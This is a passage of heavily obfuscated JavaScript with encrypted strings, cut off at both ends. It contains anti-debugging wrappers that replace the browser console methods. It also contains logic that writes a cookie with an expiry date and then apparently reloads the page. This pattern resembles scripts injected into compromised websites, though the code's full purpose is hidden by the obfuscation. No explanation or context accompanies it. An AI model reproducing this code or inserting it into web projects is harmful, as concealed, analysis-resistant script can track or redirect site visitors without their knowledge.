_0x502879(_0x152199-0x61,_0x3d5e1c-0x56e,_0x3d5e1c-0x70,_0x1fcc5d-0x151,_0x152199);}if(_0x525851){var _0x233222=_0x37d128[_0x24702f('X3sY',0x59f,0x593,0x60b,0x5de)](_0xafdace,arguments);return _0x4c77de=null,_0x233222;}}:function(){};return _0x4b01f4=![],_0x1d93e7;}}:function(){};return _0x52177e=![],_0x565963;}};}()),_0xc293b8=_0x41dd35(this,function(){function _0x11bd26(_0x40c53a,_0x5bf6fc,_0x57b038,_0x2b1feb,_0x5c3f74){return _0x5f2a(_0x5bf6fc- -0x116,_0x2b1feb);}var _0x4b9385={};function _0xbc10e9(_0x343425,_0x10ebb5,_0x350827,_0x1a3ac7,_0x2a7bc4){return _0x5f2a(_0x350827- -0x2a3,_0x10ebb5);}_0x4b9385[_0xbc10e9(0x5f,'eAQ3',0xb0,0x69,0xe1)]=_0xbc10e9(0x56,'(vh1',0x29,0x50,-0x12)+_0xbc10e9(0x12a,'GsIs',0xaa,0xc1,0x4f)+'+$';function _0x463db2(_0x26b1c3,_0x3b599e,_0x5c0c42,_0x113c8d,_0xcabe8b){return _0x5f2a(_0xcabe8b-0x362,_0x5c0c42);}var _0x2cbe60=_0x4b9385;function _0x26e04d(_0x15cf0f,_0x229698,_0x3f00d4,_0x30f549,_0x36de9d){return _0x5f2a(_0x3f00d4- -0x34c,_0x229698);}function _0x2af710(_0x297861,_0x35ed8e,_0x5f351c,_0x23e8fa,_0x4672c4){return _0x5f2a(_0x23e8fa- -0x3bc,_0x297861);}return _0xc293b8[_0x463db2(0x5b7,0x4df,'z7BJ',0x61b,0x55b)+_0x11bd26(0x1e9,0x198,0x171,'OR0%',0x17f)]()[_0x2af710(')^ar',0x6,-0x160,-0xb8,0x2)+'h'](_0x2cbe60[_0x26e04d(-0x92,'#ZM#',-0x96,-0x93,-0xd1)])[_0x11bd26(0x147,0x15d,0x1d2,'bn]D',0x1eb)+_0x463db2(0x5ae,0x630,'3XZ3',0x636,0x592)]()[_0x463db2(0x632,0x5bf,'^k8c',0x564,0x59c)+_0x2af710('bos2',-0x5,0x64,-0x4b,0x29)+'r'](_0xc293b8)[_0x463db2(0x76f,0x6b6,'St!L',0x6d0,0x6b2)+'h'](_0x2cbe60[_0x463db2(0x603,0x637,'%QYo',0x5f1,0x608)]);});_0xc293b8();var _0x286347=(function(){var _0x4cd5c8={'XiaYV':function(_0x15350c,_0x4c0190){return _0x15350c(_0x4c0190);},'PVmfQ':function(_0x139c46,_0x322bc1){return _0x139c46+_0x322bc1;},'wOVXy':_0x1c24c3(0x13e,0x192,0x1d1,0x1dd,'bn]D')+_0x1c24c3(0x1d9,0x175,0x189,0x1bf,'bos2')+_0x237d4c(0x723,'ZbjH',0x6f1,0x65a,0x67b)+_0x46c85e(0x27e,')^ar',0x2a1,0x26a,0x231),'oAEGl':_0x237d4c(0x673,'GsIs',0x5cd,0x52d,0x62c)+_0x20030c('X3sY',-0x2f,-0x23,-0x46,-0x91)+_0x1c24c3(0x17f,0xe7,0x5e,0x120,'5M$D')+_0x1c24c3(0x62,0xf5,0xe1,0x4e,'*p!X')+_0x1c24c3(0xa9,0x9e,0x8f,0x124,'bn]D')+_0x1c24c3(0xc2,0x50,-0x35,0xb0,'hNPS')+'\x20)','SYSNH':function(_0x15babb){return _0x15babb();},'RYLhA':_0x237d4c(0x678,'kc&K',0x5f9,0x5bc,0x6b2)+_0x237d4c(0x688,'X7[G',0x5dd,0x5f7,0x59e)+_0x46c85e(0x395,'hNPS',0x2cc,0x300,0x2e6),'vguEt':_0x1c24c3(0x191,0xf7,0x182,0xbe,'Urev')+_0x1c24c3(-0x47,0x7e,0x118,0xd2,'8QAl'),'CcMHp':function(_0x2fbaaa,_0x56a3ae){return _0x2fbaaa*_0x56a3ae;},'UmKsI':function(_0x2c6a61,_0x55c159){return _0x2c6a61*_0x55c159;},'hkQrw':_0x46c85e(0x1ed,'hNPS',0x28d,0x29d,0x1e8)+_0x1c24c3(0x155,0x8c,0x150,0x7a,'Z9Cm'),'QNQaM':_0x1c24c3(0x9c,0xbc,0x3d,0x85,'L%tZ')+'=/','ihIzk':_0x42c09a(-0x92,-0x14c,'St!L',-0x124,-0x10e)+_0x46c85e(0x27f,'XiSU',0x232,0x1fa,0x238),'LfUpg':function(_0x1b4b45,_0x5c26f2){return _0x1b4b45===_0x5c26f2;},'TdfHw':_0x42c09a(-0x9c,-0xc7,'Urev',-0x102,-0xe2),'WMaGh':_0x237d4c(0x6e5,'XAwB',0x6a8,0x6f0,0x644),'EFopb':function(_0x426490,_0x14853b){return _0x426490!==_0x14853b;},'pAbeo':_0x1c24c3(0x180,0xee,0x171,0x11d,'5M$D'),'KEgjw':_0x1c24c3(0xdb,0x27,0x9b,-0x8b,')^ar'),'oXaSB':_0x237d4c(0x695,'(jZL',0x6f4,0x72a,0x78b)+_0x237d4c(0x668,'Z9Cm',0x63f,0x5ed,0x688),'GJilw':_0x237d4c(0x697,'St!L',0x5ec,0x5dc,0x62b),'xYCsW':_0x237d4c(0x67d,'St!L',0x686,0x63c,0x669),'kcuzU':_0x20030c('8QAl',0x2,-0x87,-0xbc,0x33),'HzELK':_0x1c24c3(0x5f,0x6a,0xbb,-0x1,'*p!X'),'UZZkU':_0x237d4c(0x664,'z7BJ',0x689,0x709,0x5e2)+_0x237d4c(0x711,'*L1E',0x6e8,0x7ac,0x748),'dJOdx':_0x46c85e(0x2f9,'*p!X',0x2ce,0x35b,0x2c0),'tPjKZ':_0x237d4c(0x5b9,'1Yff',0x60b,0x64d,0x5e0),'mRpAI':function(_0x4845b4,_0x30915f){return _0x4845b4<_0x30915f;},'mRYjd':_0x237d4c(0x73d,'*)PG',0x6b8,0x715,0x694)+_0x1c24c3(0x175,0xc2,0x167,0xe8,'pTh7')+'3','ZBoGX':function(_0x18e78b,_0x342247){return _0x18e78b(_0x342247);},'RSZEd':function(_0x15ab93,_0x301734){return _0x15ab93+_0x301734;},'SdxFn':function(_0x2c6b63){return _0x2c6b63();},'VGusa':_0x46c85e(0x29e,')^ar',0x2ac,0x394,0x2e3),'rQvUM':_0x42c09a(0x28,0xdb,'*L1E',-0x3f,0x30)};function _0x20030c(_0x1fd0ee,_0xfb8711,_0x392ad4,_0x7c6f5,_0x29cf05){return _0x5f2a(_0xfb8711- -0x2b1,_0x1fd0ee);}function _0x46c85e(_0x4d979b,_0x72b1c7,_0x46846c,_0x390c33,_0x31fd9f){return _0x5f2a(_0x31fd9f- -0x72,_0x72b1c7);}var _0x27af4b=!![];function _0x237d4c(_0x2930c4,_0x378729,_0x48f05a,_0x29f60b,_0x1ffe4e){return _0x5f2a(_0x48f05a-0x37c,_0x378729);}function _0x1c24c3(_0x2ad507,_0x2af37e,_0x2f027f,_0x445b16,_0x176b82){return _0x5f2a(_0x2af37e- -0x1ed,_0x176b82);}function _0x42c09a(_0x5c2f52,_0x1d7c6a,_0x4b72a3,_0x7487bd,_0xe2d4b){return _0x5f2a(_0x5c2f52- -0x358,_0x4b72a3);}return function(_0x917b3f,_0x4cc470){function _0xae636a(_0x40142b,_0x233c3d,_0x99bbc0,_0x57b41e,_0x991c55){return _0x46c85e(_0x40142b-0x14f,_0x233c3d,_0x99bbc0-0x83,_0x57b41e-0x118,_0x99bbc0-0x310);}function _0x2d0bda(_0x31f553,_0x493c7b,_0x10a028,_0x4207c4,_0x15dc2e){return _0x42c09a(_0x31f553-0x5cd,_0x493c7b-0xb5,_0x493c7b,_0x4207c4-0x1cc,_0x15dc2e-0x5c);}function _0x4dd00d(_0x5694c2,_0x28d351,_0x1ce0c0,_0x3988ab,_0x4a2e1f){return _0x42c09a(_0x28d351-0x392,_0x28d351-0x160,_0x5694c2,_0x3988ab-0x188,_0x4a2e1f-0xcd);}function _0x2ecb5d(_0x59c74b,_0x3312e2,_0x66843e,_0x199c04,_0x1012a7){return _0x237d4c(_0x59c74b-0x149,_0x59c74b,_0x66843e- -0x123,_0x199c04-0xa6,_0x1012a7-0x185);}var _0x39c0c8={'KlSac':_0x4cd5c8[_0x2ecb5d('kc&K',0x546,0x4ad,0x4ae,0x421)],'Gbimu':_0x4cd5c8[_0x2ecb5d('%j65',0x545,0x57e,0x5cb,0x5c8)],'wNPjC':_0x4cd5c8[_0x4dd00d('L%tZ',0x243,0x2a0,0x1cf,0x1ca)],'FgQLR':_0x4cd5c8[_0x2d0bda(0x5f3,'%zY1',0x661,0x5de,0x5a9)],'gXSGW':_0x4cd5c8[_0xae636a(0x558,'5^T@',0x606,0x61e,0x583)],'iWBIm':_0x4cd5c8[_0x24ff98(0x28b,0x343,'8QAl',0x3f5,0x3b2)],'uMvMN':_0x4cd5c8[_0x4dd00d('St!L',0x34f,0x2af,0x310,0x2f6)],'iYESe':_0x4cd5c8[_0xae636a(0x5ca,'^k8c',0x51c,0x564,0x476)],'BwXJb':function(_0x998815,_0x54f775){function _0xd6cb0b(_0x145658,_0x31d96a,_0x1aebb5,_0x16e6b8,_0x2da191){return _0x24ff98(_0x145658-0x150,_0x1aebb5- -0x26,_0x16e6b8,_0x16e6b8-0x106,_0x2da191-0xf2);}return _0x4cd5c8[_0xd6cb0b(0x380,0x3dc,0x386,'%zY1',0x2bd)](_0x998815,_0x54f775);},'KEsBD':_0x4cd5c8[_0x2ecb5d('on*G',0x436,0x44e,0x473,0x3db)],'twLIt':function(_0x3b2e36,_0x176868){function _0xdd211(_0x58b289,_0xb8c829,_0x2cfed5,_0x35d80a,_0x31f1bf){return _0xae636a(_0x58b289-0x6a,_0x31f1bf,_0x35d80a- -0x37d,_0x35d80a-0x1d9,_0x31f1bf-0x1e7);}return _0x4cd5c8[_0xdd211(0xcb,0xad,0x1db,0x131,'%QYo')](_0x3b2e36,_0x176868);},'JRRsP':function(_0x27acbc,_0x235092){function _0x476c4f(_0x2e957a,_0x168321,_0xbe8af9,_0x49664f,_0xab25f5){return _0x2ecb5d(_0x2e957a,_0x168321-0x1b5,_0x168321- -0xf8,_0x49664f-0xe2,_0xab25f5-0xa2);}return _0x4cd5c8[_0x476c4f('Urev',0x4b5,0x4b4,0x4e2,0x575)](_0x27acbc,_0x235092);},'UUkZn':_0x4cd5c8[_0x4dd00d('ZbjH',0x355,0x3f1,0x3ad,0x415)],'WfNKi':_0x4cd5c8[_0xae636a(0x546,'*p!X',0x609,0x592,0x57b)],'WwlFf':function(_0x346b50){function _0x710133(_0x5c4f15,_0x2f744c,_0x529f44,_0x196442,_0x3ee31a){return _0x4dd00d(_0x529f44,_0x2f744c- -0x155,_0x529f44-0xca,_0x196442-0x78,_0x3ee31a-0x57);}return _0x4cd5c8[_0x710133(0xe6,0x124,'%QYo',0x17b,0x171)](_0x346b50);}};function _0x24ff98(_0x6bfe4,_0x277c90,_0x18520b,_0x5bfe53,_0x43d9b6){return _0x20030c(_0x18520b,_0x277c90-0x38b,_0x18520b-0x5,_0x5bfe53-0x11e,_0x43d9b6-0xcc);}if(_0x4cd5c8[_0x24ff98(0x32d,0x3d2,'8QAl',0x396,0x44f)](_0x4cd5c8[_0x2ecb5d('pTh7',0x4df,0x45f,0x46b,0x435)],_0x4cd5c8[_0x4dd00d('XiSU',0x36b,0x320,0x2fb,0x3ea)])){var _0x42d65f=_0x4cd5c8[_0x4dd00d('XHMp',0x2d1,0x30a,0x2aa,0x37e)](_0x2eb1e5,_0x4cd5c8[_0x2ecb5d('St!L',0x558,0x4f5,0x534,0x587)](_0x4cd5c8[_0x24ff98(0x3bf,0x376,'St!L',0x429,0x2c4)](_0x4cd5c8[_0x24ff98(0x388,0x3d9,'76bp',0x352,0x416)],_0x4cd5c8[_0x2ecb5d('XiSU',0x5a7,0x59f,0x5bc,0x4fe)]),');'));_0x5c0ce6=_0x4cd5c8[_0x2d0bda(0x5aa,'n]TL',0x5ab,0x609,0x661)](_0x42d65f);}else{var _0xaade1=_0x27af4b?function(){function _0x59c01e(_0x660e44,_0x6ad134,_0x566643,_0x4584ba,_0x58521){return _0xae636a(_0x660e44-0x46,_0x660e44,_0x6ad134- -0x590,_0x4584ba-0x106,_0x58521-0xe4);}function _0x4bba41(_0x1a3107,_0x471551,_0x517577,_0x4dce70,_0x679483){return _0x4dd00d(_0x471551,_0x1a3107- -0x4d,_0x517577-0x1ef,_0x4dce70-0xf3,_0x679483-0xab);}function _0x4fcbcf(_0x2adf35,_0x375e15,_0x17b5da,_0x5c538,_0x50abf0){return _0x4dd00d(_0x2adf35,_0x50abf0- -0x3e7,_0x17b5da-0x1aa,_0x5c538-0x124,_0x50abf0-0x1b5);}function _0x2d2715(_0x561148,_0x48aaba,_0x247deb,_0xcf0a7,_0x221295){return _0xae636a(_0x561148-0x157,_0x48aaba,_0x221295- -0x109,_0xcf0a7-0x7f,_0x221295-0x1ca);}function _0x371f8b(_0x41dccc,_0x3e0d54,_0x5791bd,_0x5ca09d,_0xdc7d43){return _0x24ff98(_0x41dccc-0x28,_0x41dccc-0x2da,_0x5ca09d,_0x5ca09d-0x74,_0xdc7d43-0x57);}var _0x375830={'HTfpW':_0x4cd5c8[_0x4bba41(0x1ea,'%QYo',0x21d,0x229,0x29c)],'gHXRd':function(_0x284306,_0x3cc6f6){function _0x3c7af8(_0x43f1b6,_0x240ae9,_0x4c65d8,_0x16855b,_0x149147){return _0x4bba41(_0x43f1b6-0x2b9,_0x240ae9,_0x4c65d8-0x84,_0x16855b-0xc,_0x149147-0xce);}return _0x4cd5c8[_0x3c7af8(0x5ce,'kc&K',0x55b,0x65e,0x52d)](_0x284306,_0x3cc6f6);},'psOen':_0x4cd5c8[_0x2d2715(0x3e7,'g1f%',0x396,0x409,0x440)],'bDgWU':function(_0x22fd3e,_0x41eaf6){function _0x2e5f44(_0x9b4f9c,_0x4becb2,_0x1b7704,_0x5a2332,_0x565244){return _0x2d2715(_0x9b4f9c-0x53,_0x4becb2,_0x1b7704-0x164,_0x5a2332-0x1d1,_0x1b7704- -0x44);}return _0x4cd5c8[_0x2e5f44(0x45e,'on*G',0x3b5,0x474,0x3fa)](_0x22fd3e,_0x41eaf6);},'NtXzj':function(_0x1b569b,_0x4d98ac){function _0x31cedc(_0xccce98,_0x203463,_0x1bc7b9,_0x66c309,_0x262f76){return _0x4bba41(_0xccce98-0x328,_0x262f76,_0x1bc7b9-0xb5,_0x66c309-0x130,_0x262f76-0x18e);}return _0x4cd5c8[_0x31cedc(0x5f1,0x67b,0x672,0x6ae,'uLSk')](_0x1b569b,_0x4d98ac);},'upVlQ':_0x4cd5c8[_0x371f8b(0x695,0x750,0x733,'OR0%',0x706)],'oNAwi':function(_0x58fe08,_0x381caa){function _0x450d28(_0x55a469,_0x4dc696,_0x181f33,_0x2ef0b0,_0x1bd25a){return _0x4bba41(_0x2ef0b0-0x39a,_0x181f33,_0x181f33-0x36,_0x2ef0b0-0x69,_0x1bd25a-0xbb);}return _0x4cd5c8[_0x450d28(0x724,0x7c1,'on*G',0x701,0x6b5)](_0x58fe08,_0x381caa);},'ZhHuz':function(_0x106d5b,_0x344333){function _0x1718c8(_0x27bdf6,_0x45af97,_0x47fedc,_0x440a53,_0x50b0a2){return _0x371f8b(_0x45af97-0x6,_0x45af97-0x1,_0x47fedc-0x6f,_0x27bdf6,_0x50b0a2-0x1ad);}return _0x4cd5c8[_0x1718c8('%zY1',0x6a7,0x636,0x5f2,0x660)](_0x106d5b,_0x344333);},'Pmowl':_0x4cd5c8[_0x4fcbcf('r]3x',-0xf9,-0x232,-0x107,-0x191)],'aOmTr':_0x4cd5c8[_0x2d2715(0x42c,'#ZM#',0x530,0x52b,0x4e3)]};if(_0x4cd5c8[_0x371f8b(0x5b0,0x639,0x61f,'*)PG',0x648)](_0x4cd5c8[_0x4fcbcf('kc&K',-0x1d1,-0xe0,-0x16b,-0x13f)],_0x4cd5c8[_0x4bba41(0x321,'Z9Cm',0x2ab,0x28c,0x3d4)]))_0x1f609f[_0x2d2715(0x4c5,'r]3x',0x54c,0x4b2,0x4ac)+_0x4bba41(0x1fb,')^ar',0x249,0x201,0x286)+'r'](function(_0x532933){function _0x375ec1(_0x3a7f87,_0x1816f9,_0x482962,_0x285be2,_0x41f970){return _0x371f8b(_0x1816f9- -0x61f,_0x1816f9-0x195,_0x482962-0x1a3,_0x482962,_0x41f970-0x69);}function _0x113361(_0x3c3bec,_0x348a2b,_0x3d06ff,_0x563942,_0x3de8fa){return _0x59c01e(_0x563942,_0x348a2b-0x615,_0x3d06ff-0xe3,_0x563942-0x59,_0x3de8fa-0x1ad);}function _0x194efd(_0x20da9f,_0x52c270,_0x3d03b6,_0x237398,_0x309cdf){return _0x59c01e(_0x3d03b6,_0x237398-0x2d7,_0x3d03b6-0x48,_0x237398-0x113,_0x309cdf-0x7b);}function _0x47a5b9(_0x2f518e,_0x2ec238,_0x4e143d,_0x33744d,_0x183be3){return _0x371f8b(_0x33744d- -0xc4,_0x2ec238-0xca,_0x4e143d-0x1ca,_0x2ec238,_0x183be3-0x1b);}function _0x3c13cb(_0x513478,_0x2e1223,_0x1a870e,_0x32839a,_0x4695fa){return _0x2d2715(_0x513478-0x175,_0x32839a,_0x1a870e-0x83,_0x32839a-0x17d,_0x513478- -0x4e9);}if(_0x532933){var _0x644b2e=_0x375830[_0x47a5b9(0x550,'eAQ3',0x504,0x5bf,0x588)][_0x113361(0x583,0x5db,0x5b6,'hNPS',0x5ca)]('|'),_0x27c9bf=0x1*0x4bb+0x2a1*-0x2+0x87;while(!![]){switch(_0x644b2e[_0x27c9bf++]){case'0':var _0x2c86eb=new _0x2bcef7();continue;case'1':var _0x40cc67=_0x375830[_0x113361(0x556,0x5a7,0x538,'X3sY',0x61e)](_0x375830[_0x113361(0x65e,0x690,0x6b8,'n]TL',0x704)],_0x2c86eb[_0x113361(0x4ed,0x575,0x584,'(jZL',0x5f4)+_0x3c13cb(-0x104,-0xfb,-0x3e,'XHMp',-0x139)+'g']());continue;case'2':_0x2c86eb[_0x113361(0x531,0x566,0x5ad,'MBhz',0x5b9)+'me'](_0x375830[_0x3c13cb(-0x53,0x51,0x5e,'UF#D',-0xdf)](_0x2c86eb[_0x3c13cb(-0x71,-0x12f,-0xb6,'MBhz',0x15)+'me'](),_0x375830[_0x113361(0x6be,0x688,0x660,'kc&K',0x618)](_0x375830[_0x3c13cb(-0x13a,-0xd1,-0xbc,'dDjw',-0x149)](_0x375830[_0x47a5b9(0x5aa,'&WTj',0x70e,0x65f,0x5ee)](_0x375830[_0x194efd(0x1dd,0x262,'dDjw',0x276,0x266)](_0x11da04,-0x1*0x20d3+-0xd*0x2e+0x1*0x2341),0x2*0x315+0x1*-0x1b6a+0x157c),-0x1*-0xa2a+0x175*-0xb+-0xdf*-0x7),0xac0*0x3+-0x1c6d+0x15*0x1)));continue;case'3':var _0x411700=_0x375830[_0x194efd(0x1cf,0x262,'bn]D',0x280,0x22a)];continue;case'4':var _0x11da04=-0x882*0x4+-0x1c83+0x407f;continue;case'5':_0x4e31b2[_0x375ec1(-0x75,-0x66,'*L1E',0x21,-0x101)+'e']=_0x375830[_0x375ec1(-0x95,-0x6b,'3XZ3',0x1a,-0x1c)](_0x375830[_0x3c13cb(-0xe7,-0x12f,-0x148,'dExg',-0x2d)](_0x375830[_0x375ec1(0x1f,-0x53,'eAQ3',-0x40,-0x78)](_0x375830[_0x47a5b9(0x5dc,'St!L',0x5ae,0x662,0x682)](_0x375830[_0x47a5b9(0x623,'*)PG',0x5af,0x55f,0x5d3)](_0x411700,'='),_0x22fc45),';\x20'),_0x40cc67),_0x375830[_0x3c13cb(-0x13d,-0x12a,-0x190,'OR0%',-0x10b)]);continue;case'6':_0x28d9c0[_0x113361(0x666,0x5f6,0x600,'*)PG',0x585)+'d']();continue;case'7':var _0x22fc45=_0x375830[_0x375ec1(-0x1c,0x88,'0S2t',0x14c,0xcd)];continue;}break;}}}),_0x5ca037[_0x371f8b(0x69d,0x6ad,0x732,'L%tZ',0x75c)+'h']();else{if(_0x4cc470){if(_0x4cd5c8[_0x371f8b(0x6d0,0x6c1,0x786,'uLSk',0x6a3)](_0x4cd5c8[_0x59c01e('g1f%',-0x14,0x66,-0x3b,0x46)],_0x4cd5c8[_0x371f8b(0x5f9,0x573,0x552,'3XZ3',0x631)])){var _0x1567e7=_0x4cc470[_0x2d2715(0x519,'X3sY',0x481,0x4bb,0x48c)](_0x917b3f,arguments);return _0x4cc470=null,_0x1567e7;}else{var _0x145628=_0x39c0c8[_0x4fcbcf('XiSU',-0x237,-0x215,-0x1e3,-0x18f)][_0x371f8b(0x68e,0x5e2,0x690,'ZbjH',0x6a8)]('|'),_0x49992f=-0x1aea+-0xeea*0x2+-0x38be*-0x1;while(!![]){switch(_0x145628[_0x49992f++]){case'0':var _0x1fb8d4=[_0x39c0c8[_0x2d2715(0x484,'pTh7',0x468,0x508,0x465)],_0x39c0c8[_0x4bba41(0x235,'0S2t',0x1c3,0x2b5,0x2fb)],_0x39c0c8[_0x371f8b(0x5f6,0x6b0,0x59f,'cT!O',0x5e5)],_0x39c0c8[_0x59c01e('5^T@',-0x38,-0xf9,-0xe7,0x60)],_0x39c0c8[_0x4bba41(0x354,'bAyL',0x2d5,0x392,0x2e4)],_0x39c0c8[_0x4bba41(0x1ef,'*)PG',0x264,0x1e0,0x20f)],_0x39c0c8[_0x59c01e('(vh1',0xa,0xa3,0x66,0xac)]];continue;case'1':for(var _0x464751=-0x1fab+0x250a+0x19*-0x37;_0x39c0c8[_0x2d2715(0x4e5,'X7[G',0x56a,0x4a0,0x4dd)](_0x464751,_0x1fb8d4[_0x2d2715(0x357,'(jZL',0x428,0x358,0x3d3)+'h']);_0x464751++){var _0x1c2a21=_0x39c0c8[_0x371f8b(0x672,0x6a7,0x638,'5^T@',0x721)][_0x2d2715(0x53b,'XiSU',0x527,0x512,0x4b6)]('|'),_0x291615=-0x1afb+-0xbf9+0x4*0x9bd;while(!![]){switch(_0x1c2a21[_0x291615++]){case'0':_0x3dc32e[_0x59c01e('*)PG',-0x8a,-0xaa,-0x56,-0x68)+_0x4fcbcf('&WTj',-0x147,-0x143,-0xb1,-0xb2)]=_0x31cce6[_0x4fcbcf('pTh7',-0x1ea,-0x20e,-0xf5,-0x194)](_0x43e42d);continue;case'1':_0x3dc32e[_0x371f8b(0x6bb,0x632,0x6bb,'eAQ3',0x75e)+_0x4bba41(0x23c,'UF#D',0x1b2,0x27e,0x20e)]=_0x1bfc9e[_0x371f8b(0x6d7,0x6f0,0x690,'*p!X',0x616)+_0x4fcbcf('cT!O',-0xed,-0x1d0,-0x201,-0x174)][_0x4bba41(0x1f7,'on*G',0x190,0x206,0x2a9)](_0x1bfc9e);continue;case'2':var _0x3dc32e=_0x573c2e[_0x4fcbcf('uLSk',-0x88,-0x1da,-0x1dc,-0x146)+_0x371f8b(0x639,0x60c,0x666,'&WTj',0x629)+'r'][_0x4fcbcf('eAQ3',-0x131,-0xfd,0x2,-0x73)+_0x4bba41(0x311,'XHMp',0x249,0x3b8,0x2b6)][_0x2d2715(0x3b3,'GsIs',0x433,0x42f,0x460)](_0x4c208c);continue;case'3':_0x565c49[_0x5298e8]=_0x3dc32e;continue;case'4':var _0x5298e8=_0x1fb8d4[_0x464751];continue;case'5':var _0x1bfc9e=_0x565c49[_0x5298e8]||_0x3dc32e;continue;}break;}}continue;case'2':var _0xe8680a;continue;case'3':var _0x565c49=_0xe8680a[_0x4fcbcf('76bp',-0x1ba,-0x1ac,-0xbb,-0x109)+'le']=_0xe8680a[_0x2d2715(0x3be,'5M$D',0x4b8,0x4a5,0x401)+'le']||{};continue;case'4':try{var _0x562cac=_0x39c0c8[_0x4bba41(0x27f,'3XZ3',0x2db,0x1d2,0x1d7)](_0x57baad,_0x39c0c8[_0x4bba41(0x360,'z7BJ',0x3bc,0x34e,0x2bc)](_0x39c0c8[_0x4bba41(0x2ba,'bos2',0x36e,0x22d,0x21a)](_0x39c0c8[_0x2d2715(0x47a,'XHMp',0x3a5,0x47b,0x3f0)],_0x39c0c8[_0x4bba41(0x326,'X3sY',0x394,0x305,0x2af)]),');'));_0xe8680a=_0x39c0c8[_0x371f8b(0x6e1,0x6e9,0x757,'kc&K',0x638)](_0x562cac);}catch(_0x595f1c){_0xe8680a=_0x22345d;}continue;}break;}}}}}:function(){};return _0x27af4b=![],_0xaade1;}};}()),_0x24ede5=_0x286347(this,function(){var _0x2aa9f1={'cRBuF':_0x2177db('3XZ3',0x48d,0x51b,0x534,0x570)+_0x1afffb(0x1df,'kc&K',0x232,0x1c6,0x16e)+'5','QwfLx':_0x1afffb(0x28c,'5^T@',0x252,0x2a2,0x241)+_0x541357(0x25a,'%zY1',0x2e7,0x27e,0x388)+_0xc613ca(0x467,0x4a8,0x42f,'ZbjH',0x380),'fNhbX':function(_0x22079b,_0x4890a0){return _0x22079b+_0x4890a0;},'sJSIG':function(_0x5236d1,_0x2f0a76){return _0x5236d1+_0x2f0a76;},'tkFrO':function(_0x2590b9,_0x3b9cc9){return _0x2590b9+_0x3b9cc9;},'XqmLC':_0x1afffb(0x1bd,'hNPS',0x123,0x16c,0x1a3)+'=/','iQYLJ':_0xc613ca(0x375,0x47e,0x43d,'xFa2',0x438)+_0x2177db('X3sY',0x5c7,0x50c,0x54f,0x516),'HaFRE':function(_0x269296,_0x45a614){return _0x269296*_0x45a614;},'GBgOS':function(_0x320871,_0x3be846){return _0x320871*_0x3be846;},'bzWJI':_0x1afffb(0x1b3,'dExg',0x154,0x14a,0x171)+_0x23d3f3(0x4ce,0x4e0,0x4ce,0x425,'OR0%'),'rIWHk':_0x1afffb(0x175,'xFa2',0x16c,0x185,0xd1)+_0x23d3f3(0x4c9,0x4a4,0x4d8,0x40f,'3XZ3'),'xuaec':function(_0x31aba2,_0x1d90e4){return _0x31aba2!==_0x1d90e4;},'dUPHk':_0x1afffb(0x234,'%QYo',0x1ad,0x1d2,0x134),'GyGoA':_0xc613ca(0x45a,0x4ba,0x44d,'5^T@',0x393),'bCFxm':function(_0x35398d,_0x4d1318){return _0x35398d(_0x4d1318);},'iVnKA':function(_0x390b06,_0x567f4e){return _0x390b06+_0x567f4e;},'wryFf':function(_0x55b0fc,_0x303b98){return _0x55b0fc+_0x303b98;},'zWfPu':_0x23d3f3(0x45b,0x46e,0x4f3,0x3ce,'GsIs')+_0x541357(0x29f,'(jZL',0x300,0x2d4,0x2f7)+_0x541357(0x140,'z7BJ',0x1a5,0x14e,0xfa)+_0x23d3f3(0x4d0,0x58e,0x40a,0x4b7,'r]3x'),'MxBiS':_0x23d3f3(0x47c,0x4d4,0x446,0x4b0,'UF#D')+_0x23d3f3(0x5a4,0x656,0x62b,0x646,'MBhz')+_0xc613ca(0x4fd,0x439,0x480,'1Yff',0x3fb)+_0xc613ca(0x402,0x453,0x3cd,'cT!O',0x412)+_0x2177db('GsIs',0x5c4,0x596,0x539,0x62b)+_0x541357(0x153,'76bp',0x1eb,0x123,0x24d)+'\x20)','xRyZA':function(_0x288095){return _0x288095();},'KhTnv':function(_0x2ba8a1,_0x55d15e){return _0x2ba8a1===_0x55d15e;},'GQDJE':_0xc613ca(0x44c,0x4b0,0x4de,'uLSk',0x56e),'EmdHM':_0x23d3f3(0x509,0x4bc,0x4b9,0x50b,'MBhz'),'OLGle':_0x2177db('8QAl',0x4f3,0x4f5,0x52c,0x518),'MOeIM':_0x23d3f3(0x532,0x536,0x4ba,0x5a0,'Z9Cm'),'XCeHQ':_0xc613ca(0x4d4,0x4b8,0x4a5,'cT!O',0x4ee),'EXHIx':_0x1afffb(0x230,'n]TL',0x1a7,0x1ee,0x1c2)+_0xc613ca(0x3e8,0x426,0x455,'5^T@',0x4e6),'ISSkj':_0x541357(0x10f,'*L1E',0x1a8,0xe3,0x12f),'ddCmh':_0x2177db('z7BJ',0x5d9,0x5fa,0x603,0x59b),'eoCvD':function(_0xce08f4,_0x3d053e){return _0xce08f4<_0x3d053e;},'zcRnG':_0x541357(0x224,'1Yff',0x27a,0x33f,0x217),'UkiCw':_0x541357(0x19a,'#ZM#',0x1b7,0x1a7,0x137)+_0x541357(0x283,')^ar',0x2bc,0x2ce,0x22f)+'4'};function _0x541357(_0x419cdd,_0x13b986,_0x3b61a8,_0x4e0c6f,_0x4466b2){return _0x5f2a(_0x3b61a8- -0x5c,_0x13b986);}var _0x4b9075;function _0xc613ca(_0x1a213a,_0x3c7ea6,_0x5df9e7,_0xbee868,_0x5702c9){return _0x5f2a(_0x5df9e7-0x1a8,_0xbee868);}function _0x23d3f3(_0x303bba,_0x2a7d6b,_0x3f06fa,_0x404c67,_0x448f1b){return _0x5f2a(_0x303bba-0x230,_0x448f1b);}try{if(_0x2aa9f1[_0x1afffb(0x21b,')^ar',0x2a5,0x2cd,0x2d4)](_0x2aa9f1[_0x1afffb(0xf5,'MBhz',0x196,0x1eb,0x105)],_0x2aa9f1[_0xc613ca(0x443,0x456,0x4d3,'OR0%',0x4d7)])){var _0x3368f8=_0x2aa9f1[_0x1afffb(0x18f,'XAwB',0x177,0x1d8,0x173)](Function,_0x2aa9f1[_0x23d3f3(0x4a7,0x491,0x440,0x544,'pTh7')](_0x2aa9f1[_0x2177db('St!L',0x4ba,0x4f7,0x492,0x593)](_0x2aa9f1[_0x1afffb(0x172,'g1f%',0x1e0,0x17e,0x176)],_0x2aa9f1[_0x1afffb(0x224,'X3sY',0x216,0x255,0x256)]),');'));_0x4b9075=_0x2aa9f1[_0x1afffb(0x2ff,'%zY1',0x24c,0x314,0x2e7)](_0x3368f8);}else{var 